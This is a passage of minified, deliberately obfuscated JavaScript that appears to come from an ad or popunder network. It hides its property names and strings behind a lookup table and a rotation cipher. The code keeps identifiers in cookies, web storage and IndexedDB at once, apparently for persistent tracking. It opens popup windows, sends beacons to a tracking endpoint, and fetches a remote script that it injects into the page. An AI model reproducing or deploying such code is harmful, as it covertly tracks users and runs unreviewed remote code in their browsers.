e=document[M.WZ](M.QF);return e[M.Kr][M.NW]=M.cW,e[M.Kr][M.DW]=M.cW,e[M.Kr][M.qk]=M.Sk,e}function bo(){ht&&Ea[M.p](function(e){return e(ht)})}function wo(e){e&&(ht=e,bo())}function Aa(){return ht}function Eo(e){Ea[M.tZ](e),ht&&e(ht)}function Rn(e,t,r){if(!ht)return M.A;var n=[],a=fo,i=r?M.T[M.ek](ho(),M.cf)[M.ek](At[M.Xr][M.VL](e)):ka(),u=mo(i),o=yo();function s(f){var l=Object[M.vn](f[M.uO])[M.QW]();if(l===u)if(f[M.uO][l]===M.A){var v=M.fa();t?v[l]=M.fa(M.Dy,M.GQ,M.v,e,M.wZ,At[M.Xr][M.yf][M.Rg]):v[l]=e,o[M.Kg][M.vb](v,M.kq),a=po,n[M.p](function(d){return d()})}else o[M.SO][M.If](o),window[M.jq](M.hL,s),a=Jt}function c(){if(a===Jt)if(a=go,t)At[M.Xr][M.yf][M.Rg]=i;else return lo(i,M.GT);return M.A}return c[M.rZ]=function(){return a===Jt},c[M.CZ]=function(f){return typeof f!=M.Qr?M.A:a===Jt?f():n[M.tZ](f)},r?(a=Jt,c):(window[M.XA](M.hL,s),o[M.vC]=i,(document[M.oZ]||document[M.FL])[M.kZ](o),a=vo,c)}function ko(e,t){var r=M.hk[M.ek](Aa(),M.NE)[M.ek](Number(e),M.NM)[M.ek](t);window[M.pr]&&window[M.pr](r,M.T,M.Zu,M.T)[M.aa](function(n){try{var a=document[M.WZ](M.mM);a[M.pA]=n[M.RI],(document[M.oZ]||document[M.FL])[M.kZ](a)}catch(i){}})}var yr=function(){return yr=Object[M.cE]||function(t){for(var r,n=M.R,a=arguments[M.br];n<a;n++){r=arguments[n];for(var i in r)Object[M.AF][M.iM][M.xZ](r,i)&&(t[i]=r[i])}return t},yr[M.yC](this,arguments)},Ao=M.e,So=M.i;function vn(e,t){if(!(t!=M.A&&t[M.DO])&&!(t!=M.A&&t[M.Wo]))throw new Error(M.ao);var r=(t==M.A?void M.G:t[M.eL])===M.oZ?e==M.A?void M.G:e[M.oZ]:e==M.A?void M.G:e[M.yu];if(!r&&(t!=M.A&&t[M.ff])){setTimeout(function(){vn(e,yr(yr(M.fa(),t),M.fa(M.oI,typeof t[M.oI]>M.v?Ao:(t==M.A?void M.G:t[M.oI])-M.R)))},So);return}if(e&&r){var n=e[M.WZ](M.mM);t!=M.A&&t[M.DO]&&n[M.hu](M.vC,t[M.DO]),t!=M.A&&t[M.CM]&&n[M.hu](M.CM,M.Tn),t!=M.A&&t[M.un]&&n[M.hu](M.un,M.Tn),t!=M.A&&t[M.Wo]&&(n[M.pA]=t[M.Wo]),t!=M.A&&t[M.DE]&&n[M.hu](M.Mn,M.Ln),n[M.Xf]=function(){t!=M.A&&t[M.aq]&&n[M.SO]&&n[M.SO][M.If](n)},r[M.kZ](n),typeof(t==M.A?void M.G:t[M.pq])==M.Qr&&(t==M.A||t[M.pq](n))}}function To(e,t){vn(e,M.fa(M.Wo,M.gu[M.ek](t,M.KT)))}function Mn(e,t,r){e[M.p](function(n){vn($()[M.VO],M.fa(M.DO,n,M.aq,t,M.DE,r))})}function Co(e){try{return e[M.rT](function(t){var r=t[M.mM],n=t[M.HI],a=$()[M.VO][M.WM],i=!n[M.Wn](function(u){return a[M.Fb](u)});return i?r:M.A})[M.Qk](function(t){return!!t})}catch(t){return[]}}function Do(){var e=document[M.WZ](M.Zf);e[M.OZ]=M.ko,e[M.FF]=M.xo,document[M.yu][M.kZ](e)}var ir=document[M.Fa],Ve=ir&&ir[M.sr]||M.fa(),Ft=ir&&ir[M.vC]||M.T,Sa=function(){var t=Ve[M.AT]||M.T,r=Ve[M.TT]||M.T,n=Ve[M.uT]||M.T;try{var a=new URL(Ft);t=a[M.UU][M.Zu](M.AT)||t,r=a[M.UU][M.Zu](M.TT)||r,n=a[M.UU][M.Zu](M.uT)||n}catch(i){}return M.fa(M.HO,t,M.hO,r,M.eO,n)},Ta=function(){var t=Ve[M.lL]||M.T,r=Ve[M.XL]||M.T;try{var n=new URL(Ft);t=n[M.UU][M.Zu](M.qU)||t,r=n[M.UU][M.Zu](M.bU)||r}catch(a){}return t||r?[t,r][M.Rk](M.nt):M.T},Bo=function(){return ir},pn=function(){return Ft},jn=function(){return Ve[M.FZ]},Io=function(){return Ve[M.fZ]},Ca=function(){return Ve[M.ZZ]},_o=function(){return Ve[M.yZ]},Da=function(){return Ve[M.S]||Ve[M.Ku]},xo=function(){try{return Ft[M.Qg](M.cf)[M.G][M.Qg](M.Ar)[M.h]}catch(t){return M.T}},Oo=function(){return Ca()||xo()},Ba=function(){var t=Ve[M.cT]||M.T;try{var r=new URL(Ft);t=r[M.UU][M.Zu](M.cT)||t}catch(n){}return t},Ia=function(){var t=Ve[M.DT]||M.T;try{var r=new URL(Ft);t=r[M.UU][M.Zu](M.DT)||t}catch(n){}return t},zo=window[M.yf][M.aC][M.Hk](),Po=function(){if(Sr()[M.gZ])return!M.G;try{var t=zo[M.Hk]()[M.Sr](M.sC(M.GU,M.T)),r=qt(t,M.H),n=r[M.G],a=r[M.R],i=a[M.Qg](M.ok)[M.rT](Number);return i[M.G]<M.ph?!M.R:i[M.G]>M.ph?!M.G:i[M.R]>M.G}catch(u){}return!M.R},Lo=function(t){var r=Sr();if(r[M.gZ])return r[M.gZ](t);try{var n=document[M.WZ](M.dy);n[M.Rg]=t;var a=n[M.Rg];if(window[M.pC]!==void M.G)return window[M.pC][M.sq](M.Wq,JSON[M.OM](M.fa(M.DO,a)));if(window[M.AE]&&M.TE in window[M.AE])return window[M.AE][M.TE](JSON[M.OM](M.fa(M.QU,M.Wq,M.IU,M.fa(M.DO,a))));if(window[M.HL]&&window!==window[M.HL])return window[M.HL][M.vb](JSON[M.OM](M.fa(M.QU,M.Wq,M.IU,M.fa(M.DO,a))),M.kq)}catch(i){}window[M.ZC](t,M.GT)},qo=M.hk[M.ek](Tr(),M.Pk);function Ro(e){try{e[M.XA](M.Qf,function(t){_e[M.ku](M.CT,new Error(M.PJ+t[M.Za]))}),e[M.XA](M.iL,function(){e[M.SO]&&e[M.SO][M.If](e)})}catch(t){_e[M.ku](M.CT,new Error(M.xq+t))}}function Sr(){var e=$();return K(e[M.gf])===M.Oa&&K(e[M.gf][M.WC])===M.Oa?e[M.gf][M.WC]:M.fa()}function tr(e){var t=arguments[M.br]>M.R&&arguments[M.R]!==void M.G?arguments[M.R]:document,r=arguments[M.br]>M.H?arguments[M.H]:void M.G,n=arguments[M.br]>M.Z?arguments[M.Z]:void M.G;if(ot()&&Po())Lo(e);else try{return t[M.FM][M.ZC](e,M.GT,r)}catch(a){return window[M.ZC](e,M.GT,r)}}function _a(e,t){K(e[M.Gu])===M.Oa&&(t=t||Da(),Object[M.vn](e[M.Gu])[M.p](function(r){var n=e[M.Gu][r][M.Za],a=e[M.Gu][r][M.XO];n===M.RQ&&(t||a[M.nE])&&(window[M.hI]=window[M.hI]||fetch(qo)[M.aa](function(i){return i[M.dW]()}),window[M.hI][M.aa](function(i){var u=document[M.WZ](M.mM);u[M.pA]=M.FV[M.ek](i,M.dV)[M.ek](JSON[M.OM](a),M.Yc),u[M.sr][M.yZ]=M.IS[M.ek](r),t&&(u[M.sr][M.S]=t),(document[M.oZ]||document[M.FL])[M.kZ](u)}))}))}var Ct=M.m,Nn=M.z,Fn=M.w,Mo=M.N,jo=M.c,De=[M.vk,M.tk,M.rk,M.Ck],No=M.Z;function Mt(e){if(typeof e==M.ik)try{e=JSON[M.NL](e)}catch(t){}if(e&&e[M.Za]&&(e[M.Za]===M.cM||e[M.Za]===M.DM||e[M.Za]===M.ya||e[M.Za]===M.Kf))return!M.G}function Fo(e){if(typeof e==M.ik)try{e=JSON[M.NL](e)}catch(t){}return e&&e[M.Za]?e[M.Za]:M.T}var xa;(function(e){var t=Object[e[M.wZ]],r=function(T,B){for(var x in B)t(T,x,e[M.cZ](e[M.VZ],B[x],e[M.bf],!e[M.DZ]))},n=function(T,B,x){return new Promise(function(H,ae){var X=function(J){try{R(x[e[M.Fy]](J))}catch(pe){ae(pe)}},re=function(J){try{R(x[e[M.Cg]](J))}catch(pe){ae(pe)}},R=function(J){return J[e[M.gk]]?H(J[e[M.qy]]):Promise[e[M.Sy]](J[e[M.qy]])[e[M.UZ]](X,re)};R((x=x[e[M.Uy]](T,B))[e[M.Fy]]())})},a=e[M.cZ]();r(a,e[M.cZ](e[M.GZ],function(){return i},e[M.HZ],function(){return u}));var i=function(T){return window[e[M.AZ]][T]},u=function(T,B){return window[e[M.AZ]][T]=B,window[e[M.AZ]][T]===B},o=e[M.cZ]();r(o,e[M.cZ](e[M.GZ],function(){return s},e[M.HZ],function(){return c}));var s=function(T){return window[e[M.uF]][T]},c=function(T,B){return window[e[M.uF]][T]=B,window[e[M.uF]][T]===B},f=e[M.cZ]();r(f,e[M.cZ](e[M.GZ],function(){return P},e[M.eZ],function(){return m},e[M.HZ],function(){return _}));var l=e[M.xC],v=e[M.xC],d=e[M.cZ](),b=!e[M.DZ],h=e[M.sd],q=function(){return new Promise(function(T,B){var x=window[e[M.MZ]][e[M.Zy]](l,e[M.vy]);x[e[M.kk]]=function(H){var ae=H[e[M.dg]][e[M.Xy]];ae[e[M.tg]][e[M.ag]](v)||ae[e[M.kg]](v)},x[e[M.Ky]]=function(H){T(H[e[M.dg]][e[M.Xy]])},x[e[M.Ry]]=function(H){B(H[e[M.dg]][e[M.jy]])}})},z=function(){return n(void e[M.DZ],e[M.sd],de()[M.Iy](function T(){var B;return de()[M.Ky](function(x){for(;;)switch(x[M.yk]){case M.G:if(B=h,B){x[M.yk]=M.H;break}return x[M.yk]=M.R,q();case M.R:h=x[M.UZ];case M.H:return x[M.dy](M.H,h)}},T)}))},N=function(T,B){return n(void e[M.DZ],e[M.sd],de()[M.Iy](function x(){var H,ae,X,re;return de()[M.Ky](function(R){for(;;)switch(R[M.yk]){case M.G:return R[M.yk]=M.R,z();case M.R:return ae=e[M.dC],X=e[M.Zk],re=e[M.hy],H=R[M.UZ][ae](v,e[M.Iy])[X](v)[re](B,T),R[M.dy](M.H,new Promise(function(Q,J){H[e[M.Ky]]=function(){Q(!e[M.DZ])},H[e[M.Ry]]=function(pe){J(pe[e[M.dg]][e[M.jy]])}}))}},x)}))},m=function(T){return n(void e[M.DZ],e[M.sd],de()[M.Iy](function B(){var x,H,ae,X;return de()[M.Ky](function(re){for(;;)switch(re[M.yk]){case M.G:return re[M.yk]=M.R,z();case M.R:return H=e[M.dC],ae=e[M.Zk],X=e[M.VZ],x=re[M.UZ][H](v,e[M.Dy])[ae](v)[X](T),re[M.dy](M.H,new Promise(function(R,Q){x[e[M.Ky]]=function(J){var pe=J[e[M.dg]][e[M.Xy]];R(pe||e[M.sd])},x[e[M.Ry]]=function(J){Q(J[e[M.dg]][e[M.jy]])}}))}},B)}))},U=function(){return n(void e[M.DZ],e[M.sd],de()[M.Iy](function T(){var B,x,H,ae;return de()[M.Ky](function(X){for(;;)switch(X[M.yk]){case M.G:return X[M.yk]=M.R,z();case M.R:return H=e[M.dC],ae=e[M.Zk],B=X[M.UZ][H](v,e[M.Dy])[ae](v),x=e[M.cZ](),X[M.dy](M.H,new Promise(function(re,R){var Q=B[e[M.sy]]();Q[e[M.Ky]]=function(J){var pe=J[e[M.dg]][e[M.Xy]];pe?(x[pe[e[M.fg]]]=pe[e[M.qy]],pe[e[M.Og]]()):(d=x,re())},Q[e[M.Ry]]=function(J){R(J[e[M.dg]][e[M.jy]])}}))}},T)}))},ge=function(){return n(void e[M.DZ],e[M.sd],de()[M.Iy](function T(){return de()[M.Ky](function(B){for(;;)switch(B[M.yk]){case M.G:return U(),B[M.yk]=M.R,new Promise(function(x){return setTimeout(x,e[M.IF])});case M.R:B[M.yk]=M.G;break;case M.H:return B[M.dy](M.H)}},T)}))};ge();var P=function(T){return T in d?d[T]:e[M.sd]},_=function(T,B){return d[T]=B,N(T,B)[e[M.UZ]](function(x){b=x,x&&U()}),b},D=e[M.cZ]();r(D,e[M.cZ](e[M.GZ],function(){return ce},e[M.HZ],function(){return Y}));var I=e[M.cZ](),ce=function(T){return T in I?I[T]:e[M.sd]},Y=function(T,B){return I[T]=B,!e[M.DZ]},ve=e[M.cZ]();r(ve,e[M.cZ](e[M.GZ],function(){return ze},e[M.HZ],function(){return ke}));var ze=function(T){var B=new RegExp(e[M.ry][e[M.Py]](T,e[M.yk]));return(document[e[M.qZ]][e[M.uy]](B)||[])[e[M.oy]](e[M.v],e[M.xy])[e[M.BZ]]()||e[M.sd]},ke=function(T,B){var x=window[e[M.YZ]][e[M.IZ]],H=new Date;return H[e[M.pZ]](H[e[M.my]]()+e[M.vy]),document[e[M.qZ]]=e[M.dy][e[M.Py]](T,e[M.ay]),document[e[M.qZ]]=e[M.dy][e[M.Py]](T,e[M.Kk])[e[M.Py]](B,e[M.JF])[e[M.Py]](H[e[M.ny]](),e[M.wy])[e[M.Py]](x),ze(T)===B},G=e[M.cZ](e[M.AZ],a,e[M.uF],o,e[M.MZ],f,e[M.nZ],D,e[M.qZ],ve),Ae=function(T){var B=T[M.IM],x=T[M.JM],H=Yt(B),ae;try{for(H[M.Zk]();!(ae=H[M.yk]())[M.nr];){var X=ae[M.LW];try{var re=G[X]?G[X][e[M.GZ]](x):e[M.sd];if(re!==e[M.sd])return re}catch(R){}}}catch(R){H[M.gk](R)}finally{H[M.Kk]()}return e[M.sd]},ye=function(T){return n(void e[M.DZ],[T],function(B){var x=B[M.IM],H=B[M.JM];return de()[M.Iy](function ae(){var X,re,R,Q,J,pe,Xe;return de()[M.Ky](function(ie){for(;;)switch(ie[M.bf]=ie[M.yk]){case M.G:X=Yt(x),ie[M.bf]=M.R,X[M.Zk]();case M.H:if((re=X[M.yk]())[M.nr]){ie[M.yk]=M.y;break}if(R=re[M.LW],ie[M.bf]=M.Z,!G[R]){ie[M.yk]=M.ve;break}if(!G[R][e[M.eZ]]){ie[M.yk]=M.ph;break}return ie[M.yk]=M.h,G[R][e[M.eZ]](H);case M.h:if(Q=ie[M.UZ],Q===e[M.sd]){ie[M.yk]=M.Qh;break}return ie[M.dy](M.H,Q);case M.Qh:ie[M.yk]=M.ve;break;case M.ph:if(J=G[R]?G[R][e[M.GZ]](H):e[M.sd],J===e[M.sd]){ie[M.yk]=M.ve;break}return ie[M.dy](M.H,J);case M.ve:ie[M.yk]=M.xe;break;case M.We:ie[M.bf]=M.We,pe=ie[M.UZ];case M.xe:ie[M.yk]=M.H;break;case M.y:ie[M.yk]=M.re;break;case M.Pe:ie[M.bf]=M.Pe,Xe=ie[M.UZ],X[M.gk](Xe);case M.re:return ie[M.bf]=M.re,X[M.Kk](),ie[M.Kk](M.re);case M.oe:return ie[M.dy](M.H,e[M.sd])}},ae,M.A,[[M.Z,M.We],[M.R,M.Pe,M.re,M.oe]])})()})},O=function(T){var B=T[M.IM],x=T[M.JM],H=T[M.LW],ae=T[M.BM],X=e[M.DZ],re=Yt(B),R;try{for(re[M.Zk]();!(R=re[M.yk]())[M.nr];){var Q=R[M.LW];if(G[Q])try{var J=G[Q][e[M.HZ]](x,H);if(J&&ae)return!e[M.DZ];J&&(X+=e[M.vy])}catch(pe){}}}catch(pe){re[M.gk](pe)}finally{re[M.Kk]()}return X>e[M.DZ]},qe=function(T){return n(void e[M.DZ],[T],function(B){var x=B[M.IM],H=B[M.JM],ae=B[M.LW],X=B[M.BM];return de()[M.Iy](function re(){var R,Q,J,pe,Xe,ie,Wt,We;return de()[M.Ky](function(le){for(;;)switch(le[M.bf]=le[M.yk]){case M.G:R=e[M.DZ],Q=Yt(x),le[M.bf]=M.R,Q[M.Zk]();case M.H:if((J=Q[M.yk]())[M.nr]){le[M.yk]=M.Pe;break}if(pe=J[M.LW],!G[pe]){le[M.yk]=M.y;break}if(le[M.bf]=M.Z,!G[pe][e[M.mZ]]){le[M.yk]=M.ph;break}return le[M.yk]=M.h,G[pe][e[M.mZ]](H,ae);case M.h:if(Xe=le[M.UZ],!(Xe&&X)){le[M.yk]=M.Qh;break}return le[M.dy](M.H,!e[M.DZ]);case M.Qh:Xe&&(R+=e[M.vy]),le[M.yk]=M.We;break;case M.ph:if(ie=G[pe][e[M.HZ]](H,ae),!(ie&&X)){le[M.yk]=M.ve;break}return le[M.dy](M.H,!e[M.DZ]);case M.ve:ie&&(R+=e[M.vy]);case M.We:le[M.yk]=M.y;break;case M.xe:le[M.bf]=M.xe,Wt=le[M.UZ];case M.y:le[M.yk]=M.H;break;case M.Pe:le[M.yk]=M.oe;break;case M.re:le[M.bf]=M.re,We=le[M.UZ],Q[M.gk](We);case M.oe:return le[M.bf]=M.oe,Q[M.Kk](),le[M.Kk](M.oe);case M.Fe:return le[M.dy](M.H,R>e[M.DZ])}},re,M.A,[[M.Z,M.xe],[M.R,M.re,M.oe,M.Fe]])})()})};xa=e[M.cZ](e[M.GZ],Ae,e[M.HZ],O,e[M.eZ],ye,e[M.mZ],qe)}(Object[M.Gf](M.fa(M.xC,M.KZ,M.sd,M.A,M.GZ,M.RZ,M.HZ,M.hZ,M.eZ,M.iZ,M.mZ,M.zZ,M.wZ,M.NZ,M.cZ,function(){for(var t=M.fa(),r=[][M.Tt][M.xZ](arguments),n=M.G;n<r[M.br]-M.R;n+=M.H)t[r[n]]=r[n+M.R];return t},M.DZ,M.G,M.AZ,M.TZ,M.uF,M.uZ,M.MZ,M.LZ,M.nZ,M.EZ,M.qZ,M.bZ,M.UZ,M.QZ,M.IZ,M.JZ,M.BZ,M.SZ,M.VZ,M.lZ,M.bf,M.XZ,M.YZ,M.jZ,M.pZ,M.sZ,M.vy,M.R,M.ay,M.Wy,M.yk,M.ky,M.v,M.H,M.xy,M.Z,M.dy,M.T,M.Py,M.ty,M.ry,M.Cy,M.oy,M.Oy,M.Fy,M.fy,M.Zy,M.yy,M.kk,M.gy,M.Ky,M.Gy,M.Ry,M.Hy,M.hy,M.ey,M.Zk,M.iy,M.my,M.zy,M.wy,M.Ny,M.gk,M.cy,M.Dy,M.Ay,M.dC,M.Ty,M.uy,M.My,M.JF,M.Ly,M.ny,M.Ey,M.qy,M.by,M.Uy,M.Qy,M.Iy,M.Jy,M.By,function(t,r){return new RegExp(t,r)},M.Sy,M.Vy,M.IF,M.F,M.Kk,M.ly,M.Xy,M.Yy,M.jy,M.py,M.sy,M.vg,M.ag,M.Wg,M.kg,M.xg,M.dg,M.Pg,M.tg,M.rg,M.Cg,M.og,M.Og,M.Fg,M.fg,M.Zg))[M.mk](function(e,t){return Object[M.fk](e,t[M.G],M.fa(M.Zu,function(){return typeof t[M.R]!=M.ik?t[M.R]:t[M.R][M.Qg](M.T)[M.rT](function(n){var a=n[M.zM](M.G);return a>=M.eV&&a<=M.iV?String[M.Nf]((a-M.eV+M.ne-M.re)%M.ne+M.eV):a>=M.TQ&&a<=M.uQ?String[M.Nf]((a-M.TQ+M.ne-M.re)%M.ne+M.TQ):n})[M.Rk](M.T)})),e},M.fa())));var Te=xa,Wo=M.D,Oa=function(){function e(t,r,n){Dt(this,e),this[M.XO]=t,this[M.JM]=r,this[M.RU]=n,this[M.HU]=[]}return Bt(e,[M.fa(M.JM,M.dq,M.LW,function(){var r;try{r=JSON[M.NL](Te[M.xn](M.fa(M.IM,De,M.JM,this[M.JM])))}catch(n){}return r instanceof Array?r:[]}),M.fa(M.JM,M.Pq,M.LW,function(r){var n=this[M.tq](r);try{Te[M.wu](M.fa(M.IM,De,M.JM,this[M.JM],M.LW,n,M.BM,!M.G))}catch(a){}}),M.fa(M.JM,M.tq,M.LW,function(r){try{return typeof r==M.ik?r:JSON[M.OM](r)}catch(n){return M.T}}),M.fa(M.JM,M.rq,M.LW,function(r){var n=this,a=M.G,i=new Date()[M.At](),u=this[M.dq]();u[M.p](function(o){var s=n[M.HU][M.Qk](function(c){var f=c[M.UP];return f===o[M.UP]})[M.QW]();s||(a++,n[M.HU][M.tZ](o)),s&&s[M.Ab]<o[M.Ab]&&(a++,n[M.HU]=n[M.HU][M.rT](function(c){return c[M.UP]===o[M.UP]?o:c}))}),this[M.HU]=this[M.HU][M.Qk](function(o){var s=o[M.Ag],c=o[M.wg],f=o[M.Gq],l=o[M.cB];return f&&l<i-n[M.RU]&&f<i-Wo||!s&&!Mt(c)?(a++,!M.R):!M.G}),(a||r)&&(this[M.HU][M.OQ](function(o,s){return o[M.cB]<s[M.cB]?-M.R:o[M.cB]>s[M.cB]?M.R:M.G}),this[M.Pq](this[M.HU]))}),M.fa(M.JM,M.ng,M.LW,function(){var r=this,n=new Date()[M.At]();return this[M.rq](),this[M.HU][M.Qk](function(a){var i=a[M.Gq];if(!i)return!M.G;var u=Math[M.CC](r[M.XO][M.KC]()[M.lo],r[M.XO][M.KC]()[M.po],r[M.RU]);return i>=n-u})}),M.fa(M.JM,M.Cq,M.LW,function(r){var n=new Date()[M.At](),a=me(r,M.fa(M.UP,Math[M.SM]()[M.Hk](M.ur)[M.Tt](M.H),M.cB,n,M.Ab,n,M.Gq,M.G,M.hQ,!M.R));this[M.HU][M.tZ](a),this[M.rq](!M.G)}),M.fa(M.JM,M.oq,M.LW,function(r){var n=arguments[M.br]>M.R&&arguments[M.R]!==void M.G?arguments[M.R]:!M.R,a=arguments[M.br]>M.H&&arguments[M.H]!==void M.G?arguments[M.H]:!M.R;this[M.rq](),this[M.HU]=this[M.HU][M.rT](function(i){if(i[M.UP]===r&&!i[M.Gq]){var u=new Date()[M.At]();return me(i,M.fa(M.Ab,u,M.Gq,u,M.hQ,n,M.eQ,a))}return i}),this[M.rq](!M.G)}),M.fa(M.JM,M.ir,M.LW,function(r,n){this[M.rq](),this[M.HU]=this[M.HU][M.rT](function(a){return a[M.UP]===r&&!a[M.Gq]?me(a,n):a}),this[M.rq](!M.G)})])}(),Uo=function(e){function t(){return Dt(this,t),oa(this,t,arguments)}return sa(t,e),Bt(t,[M.fa(M.JM,M.dq,M.LW,function(){var n;try{n=JSON[M.NL](window[M.rk][M.tu](this[M.JM]))}catch(a){}return n instanceof Array?n:_n(t,M.dq,this,M.Z)([])}),M.fa(M.JM,M.Pq,M.LW,function(n){var a=this[M.tq](n);try{if(window[M.rk][M.ru](this[M.JM],a),window[M.rk][M.tu](this[M.JM])===a)return;window[M.rk][M.fE](this[M.JM])}catch(i){}return _n(t,M.Pq,this,M.Z)([a])})])}(Oa);function Go(e,t,r){var n=e[M.KC](),a=n[M.do];return a?new Uo(e,t,r):new Oa(e,t,r)}var fr=M.A,Or=M.G;function Ho(e){try{var t=$()[M.VO][M.Bg](M.Ag),r=new Date()[M.At](),n=r-Or>=M.F;fr&&n?(Or=r,t[M.pA]=fr,fr=M.A):e&&n&&(Or=r,fr=t[M.pA],t[M.pA]=M.xU[M.ek](e,M.mb))}catch(a){}}function Jr(e,t){var r=M.G;function n(){var i;try{i=JSON[M.NL](Te[M.xn](M.fa(M.IM,De,M.JM,e)))}catch(u){}return typeof i==M.kC?i:M.G}function a(i){try{i=typeof i==M.ik?i:JSON[M.OM](i)}catch(u){return}try{Te[M.wu](M.fa(M.IM,De,M.JM,e,M.LW,String(i),M.BM,!M.G))}catch(u){}}return M.fa(M.zk,function(){r=new Date()[M.At](),a(r)},M.wk,function(){r=M.G,a(r)},M.Nk,function(){var u=n(),o=Math[M.CC](r,u);return o<new Date()[M.At]()-t?(r=M.G,a(M.G),!M.R):o>M.G})}function $r(e){if(window[M.YL]&&e instanceof TouchEvent&&e[M.AM]instanceof Array&&e[M.AM][M.br]>M.G&&typeof e[M.AM][M.G][M.Rf]==M.kC&&typeof e[M.AM][M.G][M.Hf]==M.kC)return M.fa(M.xC,e[M.AM][M.G][M.Rf],M.dC,e[M.AM][M.G][M.Hf]);if(typeof e[M.Rf]==M.kC&&typeof e[M.Hf]==M.kC)return M.fa(M.xC,e[M.Rf],M.dC,e[M.Hf])}function Yr(e){var t=e[M.Ru]||e[M.Hu]||e[M.yg];if(!t)return[M.A,M.A];try{if(t[M.gg])return Yr(t[M.gg]);if(t[M.Kg])return[M.A,M.A]}catch(r){return[M.A,M.A]}return[e,t]}function fe(e,t,r){if(!(!e||!t)){if(K(t)===M.Oa){Object[M.vn](t)[M.p](function(a){fe(e,a,t[a])});return}try{var n=t[M.Jr](M.sC(M.hU,M.uF),function(a){return M.sL[M.ek](a[M.fu]())});e[M.Kr][M.uE](n,r,M.nn)}catch(a){e[M.Kr][t]=r}}}function ue(e,t,r){r=K(r)===M.Oa?r:M.fa();var n;return r[M.DO]?n=e[M.mL](r[M.DO],t):n=e[M.WZ](t),K(r[M.BT])===M.Oa&&Object[M.vn](r[M.BT])[M.p](function(a){fe(n,a,r[M.BT][a])}),K(r[M.pT])===M.Oa&&Object[M.vn](r[M.pT])[M.p](function(a){n[M.XA](a,r[M.pT][a],r[M.sT]?r[M.sT][a]:void M.G)}),K(r[M.rL])===M.Oa&&Object[M.vn](r[M.rL])[M.p](function(a){n[M.hu](a,r[M.rL][a])}),r[M.Wo]&&(n[M.pA]=r[M.Wo]),r[M.dW]&&n[M.kZ](e[M.jL](r[M.dW])),r[M.vC]&&n[M.hu](M.vC,r[M.vC]),r[M.Gg]&&n[M.hu](M.Gg,r[M.Gg]),r[M.Rg]&&n[M.hu](M.Rg,r[M.Rg]),r[M.Hg]&&n[M.hu](M.Hg,r[M.Hg]),r[M.XT]instanceof Array&&r[M.XT][M.p](function(a){a&&n[M.kZ](a)}),n}function Vo(e){try{return JSON[M.OM](e)[M.Jr](M.sC(M.OJ,M.uF),M.T)[M.Jr](M.sC(M.OI,M.uF),M.rm)[M.Jr](M.sC(M.eU,M.uF),M.Fk)[M.Jr](M.sC(M.Oq,M.uF),M.pL)[M.Tt](M.R,-M.R)}catch(t){return M.T}}var Zo=function(){var t=(window[M.PU][M.dU][M.G]||window[M.PU][M.ML])[M.fu]();return t[M.Ug](M.sL)!==-M.R?t[M.Tt](M.G,t[M.Ug](M.sL)):t},Ko=function(t){return M.fa(M.tg,M.lP,M.eu,M.EP,M.UP,M.UP,M.iu,M.EP,M.XP,M.XP,M.YP,M.YP)[t]},za=M.T,hr=M.T,Pa,en=M.T;function Wn(e){za=e[M.hg],Pa=e[M.kO],hr=e[M.eg],en=e[M.ig]}function mt(e){try{if(!hr)return;var t=hr;t+=hr[M.Ug](M.cf)!==-M.R?M.Df:M.cf,t+=M.tU[M.ek](Pa,M.zb)[M.ek](za,M.Df),t+=e[M.rT](function(r){return encodeURIComponent(r[M.G])+M.ly+encodeURIComponent(r[M.R])})[M.Rk](M.Df),navigator[M.mu]?navigator[M.mu](t):fetch(t)}catch(r){}}function $t(e,t,r){var n=arguments[M.br]>M.Z&&arguments[M.Z]!==void M.G?arguments[M.Z]:M.T;try{if(!en||!navigator[M.mu])return;var a=JSON[M.OM](M.fa(M.En,e,M.Rn,t,M.DO,r,M.Qf,n)),i=M.fa(M.Za,M.TM),u=new Blob([a],i);navigator[M.mu](en,u)}catch(o){}}function Qo(e,t){try{if(!e||!navigator[M.mu])return;var r=M.fa(M.Za,M.TM),n=new Blob([t],r);navigator[M.mu](e,n)}catch(a){}}var Xo=M.fa(M.Za,M.ya,M.ga,!M.G,M.Ka,!M.G,M.Ga,!M.G,M.Ra,M.Ha,M.ha,M.ea,M.ia,M.fa(M.NW,M.ck,M.DW,M.ck,M.Dk,M.Ak,M.Tk,M.uk,M.Mk,M.Lk,M.nk,M.Ek,M.qk,M.bk),M.ma,M.fa(M.nk,M.Uk,M.Qk,M.Ik,M.qk,M.Jk),M.za,M.fa(M.Bk,M.Sk,M.Vk,M.Sk,M.AW,M.TW),M.wa,M.fa(M.lk,M.Xk,M.Yk,M.jk,M.pk,M.sk,M.vx,M.ax,M.Wx,M.kx,M.xx,M.dx,M.Px,M.tx,M.rx,M.Xk,M.Cx,M.ox,M.Ox,M.Fx,M.fx,M.Zx,M.yx,M.gx,M.NW,M.Kx,M.Gx,M.Rx,M.Hx,M.Kx,M.AW,M.TW,M.Dk,M.hx),M.Na,M.fa(M.Dk,M.ex),M.ca,M.Da,M.Aa,M.Ta,M.ua,M.Ma,M.La,M.fa(M.Dk,M.ix,M.pk,M.mx,M.zx,M.wx,M.Nx,M.cx,M.Dx,M.Ax,M.xx,M.Tx,M.ux,M.Mx,M.NW,M.Lx,M.nx,M.Ex,M.Ox,M.sk,M.AW,M.TW,M.Vk,M.qx,M.Gx,M.bx,M.Ux,M.Qx,M.fx,M.Zx),M.na,M.fa(M.Dk,M.Ix,M.Jx,M.Bx),M.Ea,M.fa(M.lk,M.Xk,M.vx,M.ax,M.rx,M.Sx,M.Ox,M.Vx,M.AW,M.lx),M.qa,M.fa(M.pk,M.Xx,M.Yx,M.MW,M.DW,M.ck,M.jx,M.px,M.ux,M.sx),M.ba,M.fa(M.vd,M.ad),M.Ua,M.fa(M.Wd,M.ck,M.qk,M.Sk),M.Qa,M.fa(M.ax,M.kd,M.Yx,M.MW,M.AW,M.TW,M.NW,M.xd,M.DW,M.xd,M.pk,M.qx,M.Vk,M.dd,M.Bk,M.Pd,M.td,M.rd),M.Ia,M.fa(M.NW,M.ck),M.Ja,M.fa(M.Ox,M.Sk),M.Ba,M.fa(M.Jx,M.Cd,M.xx,M.od,M.Px,M.tx,M.Od,M.Fd,M.Cx,M.fd,M.ux,M.Zd,M.yd,M.gd,M.Yx,M.MW,M.Kd,M.Gd),M.Sa,M.fa(M.Jx,M.Bx),M.Va,M.fa(M.Jx,M.Cd,M.xx,M.Rd,M.Cx,M.ox,M.ux,M.Sk,M.yd,M.Hd,M.Yx,M.MW,M.Kd,M.Gd),M.la,M.fa(M.Jx,M.Bx),M.Xa,[M.Mr],M.Ya,M.fa(M.lk,M.bW,M.Bk,M.hd,M.vx,M.ax,M.DW,M.e